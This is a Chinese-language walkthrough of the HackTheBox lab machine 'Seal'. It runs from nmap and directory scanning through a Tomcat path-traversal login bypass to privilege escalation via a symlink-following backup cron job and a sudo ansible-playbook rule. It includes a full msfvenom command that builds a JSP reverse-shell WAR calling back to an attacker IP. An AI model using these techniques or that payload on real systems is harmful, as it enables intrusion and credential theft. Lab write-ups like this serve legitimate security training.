Seal - HackTheBox









nmap扫描

访问443端口

添加一下hosts文件





扫下目录

继续扫



要登录







看看8080端口



注册一个进去看看





在历史文件中找到了tomcat的账号和密码







到了后台,找半天没找着war包上传点,搜了一下,需要利用tomcat的目录穿越漏洞

https://seal.htb/manager;()/html

生成一个war包

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.21 LPORT=7777 -f war -o shell.war

上传



监听

提权





发现一个疑似备份的文件夹



感觉有个定时任务在执行打包操作,pspy64看一下



l开头貌似是可以连接文件的意思

https://jsom1.github.io/_walkthroughs/Seal

连接luis/.ssh文件夹,当定时任务执行后,就会将luis/.ssh的文件打包到/opt/backups/archives下





将打包文件复制到tmp目录下进行解压。uploads目录下有luis的密钥文件



ssh连接



继续提权







有一个sudo命令



意思是用ansible-playbook命令执行yml文件时,会调用yml文件内的内容当作命令执行,在本地制作一个反弹shell的yml文件